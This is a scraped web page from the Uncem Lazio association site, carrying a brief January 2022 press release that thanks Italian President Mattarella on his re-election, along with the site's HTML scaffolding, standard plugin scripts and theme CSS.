{-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-12657 single-format-standard">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie">Notizie</a></li>
                                        <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
                                        <li class="Breadcrumb-item">Il ringraziamento di Uncem Lazio al Presidente Mattarella</li>
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12 u-padding-bottom-xxl">
                    
                                            <article class="Prose u-layout-prose">
                            <h1 class="u-text-h2">
                                Il ringraziamento di Uncem Lazio al Presidente Mattarella                            </h1>
                            <p class="u-padding-r-top">
                                <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">29 Gennaio 2022</span>
                            </p>
                            <div dir="auto">Il presidente di Uncem Lazio, Achille Bellucci, insieme all&#8217;Ufficio di Presidenza e ad ogni componente dell&#8217;organizzazione, ringrazia il Presidente Mattarella per il grande esempio di dedizione, rispetto e responsabilità che ha donato a tutti gli italiani con il suo spirito di servizio. Personalmente lo ringrazio anche per l&#8217;emozione con la quale ha fornito la sua prima dichiarazione dopo la rielezione.</div>





                            <div class="clearfix"></div>
                            




                            <div class="u-margin-top-m u-text-h5">Condividi:</div><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/" data-a2a-title="Il ringraziamento di Uncem Lazio al Presidente Mattarella"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Funcemlazio.it%2Fil-ringraziamento-di-uncem-lazio-al-presidente-mattarella%2F&amp;linkname=Il%20ringraziamento%20di%20Uncem%20Lazio%20al%20Presidente%20Mattarella" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Funcemlazio.it%2Fil-ringraziamento-di-uncem-lazio-al-presidente-mattarella%2F&amp;linkname=Il%20ringraziamento%20di%20Uncem%20Lazio%20al%20Presidente%20Mattarella" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Funcemlazio.it%2Fil-ringraziamento-di-uncem-lazio-al-presidente-mattarella%2F&amp;linkname=Il%20ringraziamento%20di%20Uncem%20Lazio%20al%20Presidente%20Mattarella" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Funcemlazio.it%2Fil-ringraziamento-di-uncem-lazio-al-presidente-mattarella%2F&amp;linkname=Il%20ringraziamento%20di%20Uncem%20Lazio%20al%20Presidente%20Mattarella" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Funcemlazio.it%2Fil-ringraziamento-di-uncem-lazio-al-presidente-mattarella%2F&amp;linkname=Il%20ringraziamento%20di%20Uncem%20Lazio%20al%20Presidente%20Mattarella" title="Email" rel="nofollow noopener" target="_blank"></a></div>                        </article>
                                    </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                    <div id="categories-8" class="widget u-sizeFull u-md-size12of12 u-lg-size12of12 u-padding-bottom-l widget_categories">		<ul class="Linklist Linklist--padded u-layout-prose u-text-r-xs">
	<li class="cat-item cat-item-87"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/avvisi-pubblici-e-bandi/" >Avvisi pubblici e Bandi</a>
</li>
	<li class="cat-item cat-item-2"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/comunicati-stampa/" >Comunicati Stampa</a>
</li>
	<li class="cat-item cat-item-3"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/eventi-e-attivita/" >Eventi e Attività</a>
</li>
	<li class="cat-item cat-item-218"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/interventi/" >Interventi</a>
</li>
	<li class="cat-item cat-item-519"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/lettere/" >lettere</a>
</li>
	<li class="cat-item cat-item-1"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/news-dal-territorio/" >News dal territorio</a>
</li>
		</ul>
</div>                </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34
body_size: 2985
content:
/*
Theme Name: SitoPA - Comune
Author: Yes I Code - SitoPA.it
Description: 
Version: 2.6.34
Text Domain: agid
Tags: pubblica amministrazione, agid, sitopa
*/

.u-margin-bottom-none.u-text-h4 {
    margin-bottom: 0!important;
}

.Entrypoint-item.u-padding-bottom-s {
    padding-bottom: 0.7em!important;
}

.Entrypoint-item.u-padding-top-s {
    padding-top: 0.7em!important;
}

.Header-owner .header-right {
    float: right;
}

.Header-owner a.header-right:before{
    content: '';
}

.owl-dots {
    text-align: center;
}

button.owl-dot span {
    height: 10px;
    opacity: 0.5;
    width: 10px;
    display: block;
    border-radius: 50px;
    margin: 10px;
}

button.owl-dot.active span {
    opacity: 1;
}

.news-container h3 a {
    font-weight: 600!important;
}

.Header-socialIcons .fa, .Header-socialIcons .fab{
    padding: .4rem!important;
    border-radius: 100%!important;
}

.Footer-socialIcons .fa, .Footer-socialIcons .fab{
font-size: 2.1rem!important;
    letter-spacing: .005em!important;
        padding: .8rem!important;
    border-radius: 100%!important;
}

.u-nbfc {
    width: 100%;
}

.welcome-container .Prose>h1{
    font-size: 2em!important;
    margin-bottom: 0!important;
}

.fr-dialogmodal--is-ready[aria-hidden=true], .fr-dialogmodal--is-ready[aria-hidden=true] * {
    visibility: hidden;
}

a.Linklist-link {
    padding-right: 0.7em;
}
.Treeview-parent>a {
    padding-right: 4em;
}

.Dialog-content fieldset.Form-fieldset {
    background: rgba(0,0,0,0.04);
    padding: 30px 20px 20px!important;
}

.Dialog-content .Form-fieldset legend.Form-legend {
    position: relative;
    top: 37px;
}

.Treeview b a {
    padding: 0px 15px;
}

@media (max-width: 39.9375em){
    .tablesaw-cell-content {
        max-width: 44%!important;
    }
}
/* fix segnalazioni */

select.form-control:not([size]):not([multiple]) {
    height: calc(4rem + 2px)!important;
}

.form-control{
	font-size:2rem!important;
}

.btn{
	font-size: 2rem!important;
}

button#add_file {
    margin-top: 14px!important;
}

/* fine fix segnalazioni */

.single_block, .double_block, .triple_block, .user_blocks{
    text-align: center;
}
.single_block img, .double_block img, .triple_block img, .user_blocks img, .user_blocks svg{
    max-height: 70px;
    display: inline-block;
    margin-bottom: 20px;
}

.user_blocks img, .user_blocks svg{
    width: 70px;
    height: 70px;
    object-fit: contain;
}

.user_blocks svg image{
    width: 100%;
    height:100%;
}

dl dt{
        font-weight: 600!important;
}

small.sottotitolo {
    display: block!important;
}
.sottotitolo a {
    font-size: 0.8em!important;
    font-weight: 400!important;
}

.Header-owner a:first-of-type:before {
    content: none;
}

.Header-owner a:before {
    content: "-";
    margin:0 10px;
    display: inline-block;
}

.panel-default {
    border-color: #ddd;
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}

.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.panel-body {
    padding: 15px;
}

html,body{
    font-family: "Titillium Web",Helvetica,Arial,sans-serif;
}

.top-hero-section{
    text-align: center;
}

.Grid--withGutterM {
    margin: 0;
}

.table-responsive table {
    width: 100%;
}

.info{
    margin-top: 20px;
}

.info .parent {
    margin: 30px auto 10px;
    background-color: #005082;
    color: #ffffff;
    padding: 15px 10px;
}

.table-responsive{
    margin-bottom: 20px
}

.table-responsive td {
    padding: 10px;
}

a.Entrypoint-item.u-sizeFill{
    display: block;
        height: 94%;
}

img, figure {
    max-width: 100%;
    height: auto;
}

figure{
    margin-bottom: 25px;
}

.Hero{
    background-size: cover;
    background-position: top center;
    height: 0px;
    padding-top: 24%;
    padding-bottom: 6%;
    background-repeat: no-repeat;
    text-align: center;
}

.Hero-content.top-hero {
    top:0!important;
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    padding: 10px!important;
}

.Hero-content.top-hero a {
    display: block;
    margin: 10px auto;
}

.Button--info {
    background-color: #fff;
    border-color: #ccc;
    color: #000;
}
.Button--info.is-pressed, .Button--info:active {
    background-color: #fff;
    border-color: #ccc;
    color: #000;
}

.Linklist .Button:hover {
    background-color: #50d8dc!important;
}

body.admin-bar header.Headroom{
    top:46px !important;
}

header.Headroom{
    z-index: 99;
}

.welcome .content{
    border-bottom: 1px solid rgba(98,97,97,0.80);
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.welcome .link a{
    position: relative;
    font-size: 1.5em;
    color: black;
}

.welcome .link .Icon::before{
    text-decoration: none;
    position: absolute;
    right: -40px;
    top: 5px;
    font-size: 1.3em;
}

